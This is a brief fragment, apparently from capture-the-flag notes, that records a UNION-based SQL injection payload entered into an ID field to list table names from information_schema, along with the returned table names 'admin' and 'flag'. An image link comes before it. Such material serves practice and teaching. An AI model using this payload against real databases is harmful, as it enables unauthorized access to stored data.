 ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: admin
ID: 1'  union select table_name  from information_schema.tables  where '1'='1
name: flag